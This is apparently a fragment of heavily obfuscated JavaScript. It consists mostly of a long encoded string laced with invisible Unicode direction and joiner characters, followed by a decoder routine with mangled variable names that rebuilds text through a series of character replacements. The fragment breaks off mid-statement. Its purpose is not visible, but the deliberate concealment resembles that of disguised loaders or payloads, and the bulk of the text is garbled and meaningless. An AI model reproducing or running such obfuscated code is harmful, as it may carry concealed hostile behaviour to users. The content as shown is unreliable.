{q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new 